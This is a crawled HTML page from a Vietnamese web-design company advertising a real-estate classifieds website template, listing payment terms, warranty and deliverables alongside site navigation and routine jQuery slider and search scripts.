

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/thiet-ke-web-rao-vat-bat-dong-san-chuyen-nghiep-t198.html
body_size: 12205
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>Thiết kế web rao vặt bất động sản chuyên nghiệp</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="Thiết kế web rao vặt bất động sản, thiết kế web bất động sản"/>


    <meta name="description" content="Công ty thiết kế website BIGWEB✓✓✓cung cấp dịch vụ thiết kế web chuyên nghiệp tại Hà Nội và TPHCM, thiết kế web chuẩn SEO Google⭐uy tín⭐hiệu quả"/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="Thiết kế web rao vặt bất động sản chuyên nghiệp" />
    <meta property="og:description" content="Công ty thiết kế website BIGWEB✓✓✓cung cấp dịch vụ thiết kế web chuyên nghiệp tại Hà Nội và TPHCM, thiết kế web chuẩn SEO Google⭐uy tín⭐hiệu quả"/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/thiet-ke-web-rao-vat-bat-dong-san-chuyen-nghiep-t198.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <script type="text/javascript" src="publics/scripts/slimbox.js"></script>



<div class="wrap-page">










<div class="title"><h1 class="title"> Thiết kế web rao vặt bất động sản chuyên nghiệp</h1>



</div>



<div class="page-content" >







<div class="img-detail">



<img src="uploads/products/1238558594_thietkewebsiteraovatbatdongsan.jpg" alt="Thiết kế web rao vặt bất động sản chuyên nghiệp" />



</div>







<div class="info">

<p class="link"><a href="" target="_blank" title="Xem demo" class="demo">Xem demo</a>



<span class="sendOrder" id="Đặt mua mẫu #198: Thiết kế web rao vặt bất động sản chuyên nghiệp">Đặt mua</span>



</p>

<div class="sapo"> <div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Thanh to&aacute;n</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Lần 1: 50% sau khi k&yacute; hợp đồng.</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Lần 2: 50% khi nhận b&agrave;n giao&nbsp;website</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<br style="margin: 0px; padding: 0px;" />
	<span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Thời gian thực hiện</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	Li&ecirc;n Hệ</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	&nbsp;</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><span style="margin: 0px; padding: 0px; font-size: 16px;"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Bảo h&agrave;nh</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Bảo h&agrave;nh website vĩnh viễn Trong trường hợp kh&aacute;ch h&agrave;ng sử dụng Hosting tại Bigweb.com.vn.</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Bảo h&agrave;nh 1 năm đối với kh&aacute;ch h&agrave;ng sử dụng Hosting tại đơn vị kh&aacute;c.</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Hỗ trợ kh&aacute;ch h&agrave;ng miễn ph&iacute; trong qu&aacute; tr&igrave;nh sử dụng website</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	&nbsp;</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">B&agrave;n giao</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ B&agrave;n giao CD code lập tr&igrave;nh&nbsp;</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Website ho&agrave;n chỉnh theo mẫu</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Admin quản trị website</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Th&ocirc;ng tin hướng dẫn quản trị website<br style="margin: 0px; padding: 0px;" />
	&nbsp;</div>
</div>







</div><!--end info-->











<div class="content-pro">





<u style="margin: 0px; padding: 0px; font-family: 'Open Sans Light'; line-height: 25px; text-align: justify; color: rgb(8, 137, 218); font-size: 16px;"><strong style="margin: 0px; padding: 0px;">Giới thiệu về website</strong></u><br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">Hệ thống c&aacute;c mẫu website với giao diện đẹp, chức năng tối ưu cho cả&nbsp;</span><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black; font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" title="web giới thiệu doanh nghiệp">web doanh nghiệp</a><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">&nbsp;v&agrave;&nbsp;</span><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black; font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" title="Thiết kế web bán hàng">web b&aacute;n h&agrave;ng</a><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">: Giới thiệu sản phẩm, c&ocirc;ng ty - thương hiệu, b&aacute;n h&agrave;ng online, đăng tải tin tức, dịch vụ, mua b&aacute;n, trao đổi sản phẩm, phụ kiện li&ecirc;n quan,&hellip;</span><br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">Ưu điểm:&nbsp;Nhiều mẫu web đẹp, đa dạng dễ lựa chọn. Thời gian b&agrave;n giao website nhanh (từ 24h đến 48h l&agrave;m việc), chi ph&iacute; thấp (bằng 1/3 so với h&igrave;nh thức x&acirc;y dựng website theo y&ecirc;u cầu), kh&aacute;ch h&agrave;ng c&oacute; thể xem trước giao diện, thử chức năng trước khi k&yacute; kết, lựa chọn sản phẩm đ&uacute;ng theo nhu cầu.</span><br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">Lưu &yacute;:&nbsp;Tuỳ theo y&ecirc;u cầu v&agrave; &yacute; tưởng của kh&aacute;ch h&agrave;ng, Bigweb sẽ tư vấn th&ecirc;m hoặc điều chỉnh cho ph&ugrave; hợp với y&ecirc;u cầu của kh&aacute;ch dựa tr&ecirc;n bố cục, phong c&aacute;ch đ&atilde; chọn, kh&ocirc;ng nhất thiết phải sử dụng nguy&ecirc;n mẫu.</span><br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<br style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" />
<span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">Từ kh&oacute;a t&igrave;m kiếm:&nbsp;</span><a href="https://bigweb.com.vn/sieu-thi-website.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black; font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;" title="siêu thị website">Si&ecirc;u thị website</a><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 'Open Sans Light'; font-size: 14px; line-height: 25px; text-align: justify;">, rao vặt bất động sản, <a href="https://tinbatdongsan.net">đăng tin bất động sản</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế website trường học">thiết kế website trường học</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế website đào tạo">thiết kế website đ&agrave;o tạo</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-website-he-thong-giao-duc-tre-em-t168.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế we trường quốc tế">thiết kế web trường quốc tế</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-website-he-thong-giao-duc-tre-em-t168.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế web hệ thống giáo dục">thiết kế web hệ thống gi&aacute;o dục</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế web bán hàng" type="thiết kế website bán hàng">thiết kế website b&aacute;n h&agrave;ng</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;">thiết kế web du lịch</a>,&nbsp;<a href="https://bigweb.com.vn/don-vi-thiet-ke-website-hieu-qua-uy-tin-chuyen-nghiep-tu-bigweb-a502.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế web tại hà nội" type="thiết kế web tại hà nội">thiết kế web tại h&agrave; nội</a>,&nbsp;<a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" style="margin: 0px; padding: 0px; text-decoration: none; color: black;" title="thiết kế web nội thất" type="thiết kế web nội thất">thiết kế web nội thất</a></span>


</div>











</div><!--end page-content-->









</div><!--end wrap-page-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

